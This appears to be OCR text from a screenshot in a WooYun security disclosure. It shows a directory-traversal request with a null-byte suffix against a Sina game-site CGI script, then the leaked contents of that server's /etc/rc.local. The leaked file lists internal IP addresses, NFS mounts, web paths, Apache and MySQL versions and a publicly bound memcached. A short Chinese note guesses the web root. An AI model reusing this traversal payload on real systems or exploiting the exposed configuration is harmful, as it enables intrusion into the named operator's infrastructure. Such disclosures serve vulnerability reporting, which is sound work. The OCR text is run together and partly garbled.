 地址(D) http://game.sina.com.hk/cgi-bin/nw/focus.cgi?id=../../../../../../../../../etc/rc.local%00.jpg 转到 链
#!/bin/sh # # This script will be executed *after* all the other init scripts. # You can put your own initialization stuff
in here if you don't # want to do the full Sys V style init stuff. # Mount NFS mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/cache/ /home/sinanet/digital/cache/ mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/data/ /home/sinanet/digital/data/ mount -t nfs -o
我猜这里是网站绝对路径
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/www/nw/media/ /home/sinanet/digital/www/nw/media/ mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/www/nw/focus/ /home/sinanet/digital/www/nw/focus/ mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/www/nw/hilite/ /home/sinanet/digital/www/nw/hilite/ mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/www/upload/ /home/sinanet/digital/www/upload/ mount -t nfs -o
async,noatime,noexec,nosuid,hard,intr,udp,retry=3,rsize=32768,wsize=32768
10.254.254.97:/data0/sinanet/digital/temp/session/ps/ /home/sinanet/digital/temp/session/ps #add LVS
lo /bin/sh /root/utility/lvs_vip.sh start touch /var/lock/subsys/local # Add static route /sbin/route add -net
10.254.0.0/24 gw 10.254.254.19 # ADD MYSINAMAIL FILER ADMIN #mount 10.254.254.88:/data0/admin /filer5vol2;
#/usr/local/mysql-4.1.22/bin/mysqld_safe & /usr/local/mysql-4.1.22/bin/mysqld_safe --defaults-file=/usr/local/mysql-
4.1.22/var/my.cnf & /usr/local/apache_1.3.41_perl_game/bin/apachectl
restart /usr/local/apache_1.3.41_perl_basketball/bin/apachectl restart /usr/local/apache_1.3.41_perl_digital/bin/apachectl
restart /usr/local/apache_1.3.41_perl_m_digital/bin/apachectl restart /usr/local/apache_2.2.11_php/bin/apachectl
start /data2/mysqlha/mysqlha_start.php -p 3310 /usr/local/memcached/bin/memcached -d -m 64 -l 0.0.0.0 -p 11211 -u web
www.wooyun.org